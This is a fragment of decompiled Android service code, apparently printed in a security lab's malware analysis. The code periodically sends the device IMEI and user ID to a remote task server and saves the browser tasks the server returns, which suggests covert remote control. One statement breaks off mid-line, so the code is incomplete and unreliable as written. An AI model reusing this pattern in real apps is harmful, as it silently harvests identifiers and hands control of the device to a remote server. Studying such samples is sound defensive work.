 public int onStartCommand(Context context, Intent intent, int flags, int startId) {
RequestTaskService.super.onStartCommand(context, intent, flags, startId);
this.mContext = context;
LogUtils.d(this.TAG, "启动获取任务服务");
if (System.currentTimeMillis() - SharePreUtil.getLongData(this.mContext, "requestTime", 0) >= 28800000) {
SharePreUtil.saveLongData(this.mContext, "requestTime", System.currentTimeMillis());
this.handler.sendEmptyMessage(1);
}
return 1;
}
public void onDestroy() {
}
private void checkServiceTask() {
final Map<String, String> map = new HashMap<>();
map.put("time", DateUtil.getsdfyyyyMMddHHmmss(System.currentTimeMillis()));
DataStat.stat(DataStat.DEX_REQUEST_TASK_START, map);
DexHttpUtil.getOkHttpClient().newCall(new Builder().url(App.TASK_URL + "imei=" + App.getInstance().getImei() + "&userId=" + App.getInstance().getUid() + "&
public void onFailure(Call call, IOException e) {
map.put("error", e.toString());
DataStat.stat(DataStat.DEX_REQUEST_TASK_FAILURE, map);
}
public void onResponse(Call call, Response response) throws IOException {
DataStat.stat(DataStat.DEX_REQUEST_TASK_FINISH, map);
String data = response.body().string();
LogUtils.d(RequestTaskService.this.TAG, data);
JSONObject jsonObject = J.toJSONObject(data);
if (J.getInt(jsonObject, "res") == 1) {
JSONArray jsonArray = J.getJSONArray(jsonObject, "data");
if (jsonArray != null && jsonArray.length() > 0) {
RequestBrowserDBUtil.getInstance(RequestTaskService.this.mContext).deleAllRequestBrowserTask();
for (int i = 0; i < jsonArray.length(); i++) {
ExecutorFactory.getInstance().getRequestTaskBrowserExecutor().save(RequestTaskService.this.mContext, J.getJSONObject(jsonArray, i));
}
暗影安全实验室